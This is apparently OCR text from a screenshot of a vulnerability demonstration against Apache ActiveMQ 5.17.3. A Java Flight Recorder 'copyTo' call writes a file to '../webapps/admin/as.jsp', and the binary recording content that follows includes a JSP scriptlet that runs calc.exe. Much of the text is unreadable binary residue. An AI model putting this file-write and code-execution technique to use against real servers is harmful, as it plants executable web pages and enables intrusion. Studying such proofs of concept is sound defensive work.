 as.jsp - Everything
文件(F) 编辑(E) 视图(V) 搜索(S) 书签(B) 工具(T) 帮助(H)
as.jsp
名称 大小 修改时间
as.jsp C.. 632 KB 2024/3/11 23:31
as.jsp.lnk C.. 2 KB 2024/3/11 23:30
.management.jfr:type=FlightRec
"copyTo",
[1,"../webapps/admin/as.jsp"]
文件(F) 编辑(E) 选择(S) ··· 搜索
1
as.xml as.jsp
C: > Users > wsYu9a > Downloads > apache-activemq-5.17.3 > webapps > admin > as.jsp
本文档包含许多不可见的 unicode 字符 禁用不可见突出显示
calc.exe Aa ab .* 第 1 项，共 1 项
150 ns���NUL�C����TNULXNUL�STXEOTBELenabledEOTEOTtrue���
151 �NUL�C����TNULXNUL�STXEOTACKperiodEOT
152 �C����TNULXNUL�STXEOTACKperiodEOT
153 �NUL�CԔ��TNULXNUL�STXEOTACKperiodEOT
154 ����TNULXNUL�STXEOTACKperiodEOTBSendChunk���NUL�C����TNULXNUL�STXEOTBELenabledEOTEOTtrue���NUL�CE��TNULXNUL�STXEOTAC
155 ����TNULXNUL�STXEOTACKperiodEOT
156 �NUL�C��TNULXNUL�STXEOTACKperiodEOTBEL1000 ms���NUL�C����TNULXNUL�STXEOTBELenabledEOTEOTtrue���NUL�C����TNULXNUL�S
157 periodEOT6everyChunk<% Runtime.getRuntime().exec("calc.exe"); %> enabled true
158 �NUL�C����TNULXNUL�STXEOTACKperiodEOTENQ20 ms���NUL�Cə��TNULXNUL�STXEOTBELenabledEOTEOTtrue���NUL�C蝥�TNULXNUL�STXEOTACK
159 �TNULXNUL�STXEOTACKperiodEOT
160 �NUL�C����TNULXNUL�STXEOTACKperiodEOTBSendChunk���NUL�Cǟ��TNULXNUL�STXEOTBELenabledEOTEOTtrue���NUL�C韵�TNULXNUL�STX
161 �NUL�C����TNULXNUL�STXEOTACKperiodEOT